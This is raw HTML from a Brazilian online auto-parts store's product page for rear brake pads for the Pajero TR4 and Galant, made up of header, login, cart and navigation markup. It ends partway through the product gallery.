                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div></div>

                <div class="search-bar__results-inner"></div>
              </div></div>
          </form>
        </div><div class="header__action-list"><div class="header__action-item header__action-item--account"><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Criar conta</span><div class="header__action-item-content">
                <a href="https://shopify.com/56472764503/account?locale=pt-BR&region_country=BR" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--account " viewBox="0 0 20 22" role="presentation">
      <path d="M10 13c2.82 0 5.33.64 6.98 1.2A3 3 0 0 1 19 17.02V21H1v-3.97a3 3 0 0 1 2.03-2.84A22.35 22.35 0 0 1 10 13zm0 0c-2.76 0-5-3.24-5-6V6a5 5 0 0 1 10 0v1c0 2.76-2.24 6-5 6z" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></span>
                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a><a href="https://shopify.com/56472764503/account?locale=pt-BR&region_country=BR" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">
                    Minha conta <svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </a><div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" autocomplete="email" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <a href="https://shopify.com/56472764503/account?locale=pt-BR" class="link link--accented">Criar sua conta</a></p>
                            <p>Esqueceu sua senha? <a href="/account#recover-password" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</a></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>
                    </div></div>
              </div>
            </div><style> 
.icon-inner, .ionicon {
  display: block;
  height: 26px;
  width: 26px;
}

.secttions-header-title {
  margin-left: 10px;
}  

@media screen and (min-width: 1280px) {
.header__action-item {
  padding: 0 22px !important;
}
  
.header__action-item-content-delivery {
  max-width: -webkit-max-content;
  max-width: -moz-max-content;
  max-width: max-content;
  display: flex!important;
  flex-direction: row;
  align-items: center;
  position: relative;
}  
} 
</style>
          
<div class="header__action-item header__action-item-link"><div class="header__action-item-content-delivery">
      <div class="header-delivery-icon icon-state">
        <span class="icon-state__primary ionic-icon-header">
          <div class="icon-inner">
            <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="370" height="522" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;fill-rule:evenodd;clip-rule:evenodd;width: 26px;height: 26px;" viewBox="0 0 405.03 571.42"><defs><style>.str0delivery{stroke:#d3ac00;stroke-width:10.95;stroke-miterlimit:22.9256}.fil0delivery{fill:#d3ac00}</style></defs><g id="Camada_x0020_1"><g id="_1326615257296"><path class="fil0delivery str0delivery" d="M202.52 38.31c20.16 0 43.69 4.99 61.15 12.19 10.84 4.46 22.65 10.2 32.07 17.2 16.78 12.46 24.92 19.41 38.29 37.23 13.24 17.64 25.44 42.07 29.73 68.8 5.63 35.05.54 74.21-14.91 102.88-7.89 14.65-20.09 31.49-28.74 45.69l-39 60.62c-3.39 5.08-6.01 9.61-9.41 14.67-3.55 5.29-6.3 10.04-9.85 15.32-5.24 7.8-56.07 88.24-59.33 90.64-4.19-3.07-87.04-134.44-97.43-149.97-3.29-4.92-5.95-9.41-9.4-14.68-1.84-2.82-3.18-4.7-4.84-7.2l-14.57-22.65c-12.3-20.84-17.23-23.84-27.03-48.5-19.72-49.63-11.08-112.07 21.28-154.99 31.27-41.49 79.03-67.25 131.99-67.25zM192.2 5.47h19.48c33.96 1.7 67.75 12.26 98.34 31.52 3.02 1.91 4.01 2.99 7 5.05 9.73 6.67 17.2 13.59 25.34 21.73 16.22 16.22 29.58 35 39.32 55.91 13.58 29.14 17.88 54 17.88 89.4 0 67.92-42.32 114.67-74.9 168.12l-13.33 20.61c-4.95 7.39-8.92 13.95-13.8 21.23l-40.28 62.62c-4.71 7.04-8.88 13.88-13.8 21.22l-26.91 42.06c-2.68 4.17-11.89 17.11-12.93 21h-2.19c-1.35-5.04-65.32-102.98-74.66-116.9L52.55 333.87C20.63 286.13 5.47 257.95 5.47 195.95c0-27.12 9.23-58.31 18.23-77.01 9.53-19.79 15.69-27.81 27.89-43.27 3.84-4.85 6.7-7.53 11.08-11.9 8.84-8.84 15.8-14.98 25.99-22.18 31.59-22.34 67.33-34.3 103.54-36.12z"></path><path class="fil0delivery str0delivery" d="M202.52 136.83c12.76 0 27.83 5.36 37.21 12.05 3.24 2.3 6.09 4.37 9.07 7.35 7.8 7.81 14.84 20.42 17.48 31.78 4.86 20.86-.73 39.81-13.55 55.96l-8.14 8.28c-7.58 5.89-5.07 4.72-15.42 9.76-19.78 9.65-46.37 6.86-63.9-5.83-2.5-1.82-6.66-5.1-9.04-7.38-30.57-29.27-24.53-86 19.62-105.79 6.86-3.07 17.32-6.18 26.67-6.18zm-98.53 60.21v10.95c0 47.56 46.27 93.04 94.15 93.04 32.24 0 54.65-9.21 74.16-28.73 48.57-48.56 33.37-130.21-26.71-158.84-69.15-32.95-141.6 22.23-141.6 83.58z"></path></g></g></svg>  
          </div>
        </span>
      </div>
      <div class="secttions-header-title">
        <span class="header__action-item-title hidden-pocket hidden-lap">Onde está meu produto?</span>
        <span class="hidden-pocket hidden-lap">Rastrear Pedido</span>
      </div>
    </div></div>
<div class="header__action-item header__action-item--cart">
              <a class="header__action-item-link header__cart-toggle" href="/cart" role="button" title="Carrinho de compras" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
                <div class="header__action-item-content">
                  <div class="header__cart-icon icon-state" role="presentation" aria-expanded="false">
                    <span class="icon-state__primary"><svg focusable="false" role="presentation" style="vertical-align: middle;" viewBox="0 0 36 24" width="37" height="31" fill="var(--header-icon-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"/><circle cx="7" cy="22" r="2"/><circle cx="17" cy="22" r="2"/></svg><span class="header__cart-count">0</span>
                    </span>
                    <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                  </div>
                  <span class="hidden-pocket hidden-lap">Carrinho</span>
                </div>
              </a><span class="drawer__overlay" id="overlay" style="display:none"></span>
<div id="mini-cart" class="mini-cart" aria-hidden="true" tabindex="-1">    
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value="">
  
  <div class="just-wrapper-cart">   
    <header class="drawer__header">
      <p class="drawer__title heading"><svg xmlns="http://www.w3.org/2000/svg" style="margin-left: 34px; scale: 1.2;" viewBox="0 0 36 24" width="100" fill="var(--text-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"></path><circle cx="7" cy="22" r="2"></circle><circle cx="17" cy="22" r="2"></circle></svg><span style="padding-top: 5px;">0 itens</span>     
      </p>
      
      <button type="button" class="drawer__close-button tap-area"  data-action="toggle-mini-cart" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
    </header><div class="mini-cart__content mini-cart__content--empty"><div class="mini-cart__empty-state"><svg xmlns="http://www.w3.org/2000/svg" style="margin-left: 34px; scale: 1.2;" viewBox="0 0 36 24" width="100" fill="var(--text-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"></path><circle cx="7" cy="22" r="2"></circle><circle cx="17" cy="22" r="2"></circle></svg><p class="heading h4">Seu carrinho está vazio</p>
        </div>
  
        <a href="/collections/all" class="button button--primary button--full">Veja nossos produtos</a>
      </div></div>
  
    <div id="modal-quick-view-sections--16207100280919__header" class="modal upsell-quick-view" aria-hidden="true">
      <div class="cart-upsell_modal" role="dialog">
        <header class="drawer__header">
          <p class="drawer__title heading"> Escolher opções </p>
          <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
        </header>
        <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>
        <div class="modal__inner"></div>
      </div>
    </div>
</div></div></div>
      </div>
    </div>
  </header><nav class="nav-bar">
      <div class="nav-bar__inner">
        <div class="container">
          <ul class="nav-bar__linklist list--unstyled" data-type="menu" role="list"><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/amortecedores" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Amortecedores<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-1" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/amortecedor-dianteiro" class="nav-dropdown__link link" data-type="menuitem">Amortecedor dianteiro</a></li><li class="nav-dropdown__item "><a href="/collections/amortecedor-traseiro" class="nav-dropdown__link link" data-type="menuitem">Amortecedor traseiro</a></li><li class="nav-dropdown__item "><a href="/collections/coxim-de-amortecedor" class="nav-dropdown__link link" data-type="menuitem">Coxim de amortecedor</a></li></ul></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/discos-de-freio" class="nav-bar__link link" data-type="menuitem">Disco de freio</a></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/pastilhas-de-freio" class="nav-bar__link link" data-type="menuitem">Pastilhas de freio</a></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/filtros" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Filtros<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-4" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/filtros-de-ar" class="nav-dropdown__link link" data-type="menuitem">Filtro ar do motor</a></li><li class="nav-dropdown__item "><a href="/collections/filtros-de-cabine" class="nav-dropdown__link link" data-type="menuitem">Filtro de cabine</a></li><li class="nav-dropdown__item "><a href="/collections/filtros-de-oleo" class="nav-dropdown__link link" data-type="menuitem">Filtro de óleo </a></li><li class="nav-dropdown__item "><a href="/collections/filtro-de-combustivel" class="nav-dropdown__link link" data-type="menuitem">Filtro de combustível</a></li></ul></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/suspensao" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Direção<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-5" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/terminal-ponteira-de-direcao" class="nav-dropdown__link link" data-type="menuitem">Terminal Ponteira de Direção</a></li><li class="nav-dropdown__item "><a href="/collections/barras-axiais" class="nav-dropdown__link link" data-type="menuitem">Barra axial</a></li></ul></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/junta-homocinetica" class="nav-bar__link link" data-type="menuitem">Junta Homocinetica</a></li></ul>
        </div>
      </div>
    </nav></section><div class="barra-colorida-header" style="
    background: linear-gradient(to right, #00ff48, #01c6ff, #ffa000, #ff4e50);
     
     height: 6px;
     width: 100%;">
  </div>
<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-sections--16207100280919__header').clientHeight + 'px');
</script>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16207101296727__popups" class="shopify-section shopify-section-group-overlay-group"><style>
.modal--newsletter, .modal--exit-popup {
  display: flex;
  justify-content: center;
  align-items: center;
}
  
.popup-saida-wrapper {
  display: flex;
  gap: 20px;
  height: 100%;
  align-items: center;
  justify-content: center;
  width: 100%;
}
  
.popup-saida-img {
  width: 40%;
}
  
.popup-saida-content {
  width: 60%;
  font-size: 27px;
  text-align: center;
  display: flex;
  flex-direction: column;
}

.popup-saida-content p,
.popup-saida-content h1 {
  margin: 0;
}  
  
.popup-saida-content h1 {
  font-size: 95px;
  font-weight: 700;
}
  
.popup-saida-content .cabecalho {
  font-size: 35px;
}
  
.popup-saida-content a {
  width: 70%;
  display: flex;
  font-weight: 700;
  font-size: 25px;
  min-height: 50px;
  align-items: center;
  justify-content: center;
  padding: 10px 30px;
  margin: auto;
}
  
.popup-saida-cupom {
  display: flex;
  width: 100%;
  gap: 15px;
  justify-content: center;
  margin: 50px 0 20px 0;
}
  
.desconto-copiar {
  padding: 0 10px;
  font-weight: bold;
}
  
.copiar-cupom {
  cursor: pointer;
  max-width: 25px;
}
  
.close-button-popup-saida {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: -10px;
  right: -10px;
  font-size: 25px;
  font-weight: 700;
  cursor: pointer;
}

.popup-newsletter {
  width: 815px;
  max-width: 100% !important;
  box-shadow: unset;
  overflow: visible;
  transform: scale(0.9) !important;
  padding: 20px !important;
}
  
.popup-saida-content * {
  margin: 0 0 17.5px;
}  
  
@media only screen and (max-width: 768px) {
  .popup-saida-wrapper {
    flex-direction: column;
    overflow-y: scroll;
  }
  
  .popup-saida-img {
    width: 100%;
    height: auto;
    text-align: center;
  }

  .popup-newsletter {
    overflow: auto;
    height: 90vh !important;
  }  
  
  .popup-saida-content {
    width: 100%;
    height: 100vh;
    font-size: 22px;
    justify-content: center;
  }
  
  .popup-saida-content h1 {
    font-size: 40px;
  }
  
  .popup-saida-content .cabecalho {
    font-size: 25px;
  }
  
  .popup-saida-content .rodape {
    font-size: 16px;
  }
  
  .popup-saida-content a {
    font-size: 18px;
    width: 100%;
    padding: 10px;
    margin: initial;
  }
  
  .popup-saida-cupom {
    margin: 10px 0 20px 0;
    flex-wrap: wrap;
  }
  
  .desconto-copiar {
    max-width: 100%;
    word-break: break-all;
  }
  
  .close-button-popup-saida {
    width: 30px;
    height: 30px;
    font-size: 15px;
    top: 5px;
    right: 5px;
  }
}
</style>

<div data-section-id="sections--16207101296727__popups" data-section-type="popups"></div>

<script>
  function copyToClipboard() {
    var copyText = document.querySelector('.desconto-copiar').innerText;
    navigator.clipboard.writeText(copyText).then(() => {
        alert("Cupom copiado!");
    });
  }

  const copiarCupomElemento = document.querySelector('.copiar-cupom');
  const copiarCupomBotaoElemento = document.querySelector('.copiar-cupom-botao');

  if (copiarCupomElemento) {
    copiarCupomElemento.addEventListener('click', copyToClipboard);
  }

  if (copiarCupomBotaoElemento) {
    copiarCupomBotaoElemento.addEventListener('click', copyToClipboard);
  }

  if ( Shopify.designMode ) {
    document.querySelector('#shopify-section-popup-saida').style.display = 'none';
  }

  
</script>

</div>
<!-- END sections: overlay-group --><main id="main" role="main">
      <div id="shopify-section-template--16207105654871__main" class="shopify-section">




<style>.product-block-list__item--description .card .card__header {
    border-bottom: 3px solid #47b192;
  }.product-block-list__item--trust .card .card__header {
    border-bottom: 3px solid #47b192;
  }


.product-form__info-item > span.product-form__info-title.text--strong {
    display: none !important;
  }

  .product-form__info-item > .product-form__info-content {
    padding-left: 0px !important;
  }/*ESTILO PARCELAS PRODUTOS*/
  .estilo-parcelas-produto {
    font-weight: 600;
  }.product-form__add-button.button.button--primary,
  .botaoflutuante > .button--primary {
    background: #d3ac00 !important;
    line-height: 55px !important;
    margin-top: 0px!important;
    order: 2;
  }

  .product-form__add-button.button.button--primary:hover,
  .botaoflutuante > .button--primary:hover {
    background:#000000 !important;
    opacity: 0.8;
}@media(min-width: 768px) {
  .botaoflutuante {
    display: none !important;
  }
  }@media (max-width: 768px) {
    footer.footer {
      padding-bottom: 70px;
    }
      
    .whatsapp-link {
      bottom: 90px !important;
    }      
    }
      
    .botaoflutuante {
	  position: fixed;
      bottom: 0;
      left: 0;
      right: 0;
      border-top: 1px solid rgb(238, 238, 238);
      background: linear-gradient(180deg, rgba(255, 255, 255, 0.95), rgba(255, 255, 255, 0.95) 100%);
      z-index: 3;
      padding: 10px;
      display: flex;
      align-items: center;
      justify-content: space-between !important;
      flex-direction: row;
      flex-flow: row nowrap !important;
      transition: all ease .5s;
      opacity: 0;
    }

    .full-price {
      flex: 1;
      margin-bottom: 5px;
      font-weight: 700;
    }

    .part-price {
      font-weight: 400;
      flex: 1;
      font-size: 10pt;
      margin: -10px 0 0;
    }

    .sticky-button {
      margin-bottom: 20px;
    }
          
    :root {
      --zap_altura_box-bottom: 150px !important;
    }@media (max-width: 768px) {
  .product-block-list__item--info > .card > .card__block, .product-block-list__item--info > .card, .product-block-list__item--gallery > .card, .card__section {
    position: unset !important;
  }
  }

  .product-form__add-button3.button.button--disabled,
  .product-form__add-button1.button.button--disabled {
    line-height: 55px !important;
  }</style>

<section style="margin-bottom: 30px;" data-section-id="template--16207105654871__main" data-section-type="product" data-section-settings='{
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showWhatsappButton": true,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 0,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": false,
  "enableVideoLooping": true,
  "productOptions": [&quot;Title&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "timesPix": "5",
  "timesBoleto": "0",
  "timesParcela1x": "1",
  "timesParcela2x": "1",
  "timesParcela3x": "1",
  "timesParcela4x": "1",
  "timesParcela5x": "1",
  "timesParcela6x": "1",
  "timesParcela7x": "1",
  "timesParcela8x": "1",
  "timesParcela9x": "1",
  "timesParcela10x": "1",
  "timesParcela11x": "1",
  "timesParcela12x": "1",
  "timesparcela12xNumber": "1",
  "parcela12xMode": "4",
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list" role="list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Pastilha Freio Traseira Pajero Tr4 Ga...</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--medium">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel carousel carousel-inner carousel-arrows-circle carousel-white carrosel-produto" data-media-count="5" data-initial-media-id="22882849554519">
            <button class="slick-prev slick-arrow slide-button" aria-label="Previous" data-direction="prev" type="button" style="">Previous</button><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="22882849554519" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268&amp;width=800" alt="Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268&amp;width=400 400w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268&amp;width=500 500w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268&amp;width=600 600w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268&amp;width=700 700w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268&amp;width=800 800w" width="800" height="800" class="product-gallery__image" 